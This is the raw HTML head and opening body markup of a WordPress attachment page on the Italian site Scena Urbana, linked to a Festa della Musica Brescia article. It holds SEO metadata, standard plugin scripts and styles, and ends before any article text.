

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2
body_size: 66357
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.scenaurbana.com/xmlrpc.php">
<link type="text/css" rel="stylesheet" href="//fast.fonts.net/cssapi/ba48c236-6290-49b7-81df-54d4f06164be.css"/>
<link href="https://fonts.googleapis.com/css?family=Source+Code+Pro" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="http://www.scenaurbana.com/en" />
<link rel="alternate" hreflang="it" href="http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>E&#039; una città che suona &#8226; Scena Urbana</title>
	<link rel="canonical" href="http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="E&#039; una città che suona &#8226; Scena Urbana" />
	<meta property="og:url" content="http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2/" />
	<meta property="og:site_name" content="Scena Urbana" />
	<meta property="article:publisher" content="https://www.facebook.com/ScenaUrbanaBrescia/" />
	<meta property="article:modified_time" content="2020-02-18T11:08:37+00:00" />
	<meta property="og:image" content="http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2" />
	<meta property="og:image:width" content="654" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2/","url":"http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2/","name":"E' una città che suona &#8226; Scena Urbana","isPartOf":{"@id":"http://www.scenaurbana.com/#website"},"primaryImageOfPage":{"@id":"http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2/#primaryimage"},"image":{"@id":"http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2/#primaryimage"},"thumbnailUrl":"http://www.scenaurbana.com/wp-content/uploads/2020/02/Articolo-2.jpg","datePublished":"2020-02-17T10:19:58+00:00","dateModified":"2020-02-18T11:08:37+00:00","breadcrumb":{"@id":"http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2/#primaryimage","url":"http://www.scenaurbana.com/wp-content/uploads/2020/02/Articolo-2.jpg","contentUrl":"http://www.scenaurbana.com/wp-content/uploads/2020/02/Articolo-2.jpg","width":654,"height":960,"caption":"Festa della musica"},{"@type":"BreadcrumbList","@id":"http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.scenaurbana.com/"},{"@type":"ListItem","position":2,"name":"Festa della Musica Brescia, la Festa più grande d&#8217;Europa","item":"http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa"},{"@type":"ListItem","position":3,"name":"E&#8217; una città che suona"}]},{"@type":"WebSite","@id":"http://www.scenaurbana.com/#website","url":"http://www.scenaurbana.com/","name":"Scena Urbana","description":"","publisher":{"@id":"http://www.scenaurbana.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.scenaurbana.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"http://www.scenaurbana.com/#organization","name":"Scena Urbana","url":"http://www.scenaurbana.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.scenaurbana.com/#/schema/logo/image/","url":"https://www.scenaurbana.com/wp-content/uploads/2018/01/logo.png","contentUrl":"https://www.scenaurbana.com/wp-content/uploads/2018/01/logo.png","width":174,"height":312,"caption":"Scena Urbana"},"image":{"@id":"http://www.scenaurbana.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ScenaUrbanaBrescia/","https://www.instagram.com/scenaurbana/?hl=it"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Scena Urbana &raquo; Feed" href="http://www.scenaurbana.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Scena Urbana &raquo; Feed dei commenti" href="http://www.scenaurbana.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Scena Urbana &raquo; E&#8217; una città che suona Feed dei commenti" href="http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.scenaurbana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.scenaurbana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.scenaurbana.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='http://www.scenaurbana.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://www.scenaurbana.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//www.scenaurbana.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='http://www.scenaurbana.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='http://www.scenaurbana.com/wp-content/themes/scena_urbana/dist/css/index.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#0b9fc6","border_on":"","button_1_button_colour":"#0b9fc6","button_1_button_hover":"#097f9e","button_1_link_colour":"#1e1e1e","button_1_as_button":"","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#282828","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/www.scenaurbana.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"http:\/\/www.scenaurbana.com\/wp-admin\/admin-ajax.php","nonce":"c55df0c667","preview":false,"postId":748,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="http://www.scenaurbana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.scenaurbana.com/wp-json/wp/v2/media/748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.scenaurbana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.scenaurbana.com/?p=748' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.scenaurbana.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scenaurbana.com%2Fproject%2Ffesta-della-musica-brescia-la-festa-piu-grande-deuropa%2Farticolo-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.scenaurbana.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scenaurbana.com%2Fproject%2Ffesta-della-musica-brescia-la-festa-piu-grande-deuropa%2Farticolo-2&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:1,27;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" sizes="32x32" />
<link rel="icon" href="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" />
<meta name="msapplication-TileImage" content="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" />

<!-- Google Analytics -->
<!-- <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-113237331-1', 'auto');
ga('send', 'pageview');
</script> -->
<!-- End Google Analytics -->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-748 attachmentid-748 attachment-jpeg wp-theme-scena_urbana group-blog">
	<main id="main" class="site-main overflow-hidden" role="main">

	<div id="primary" class="content-area">
		
<header class="nav nav--secondary px2 md-px3 lg-px4 sm-hide xs-hide">
  <div class="clearfix max-width-5 mx-auto">
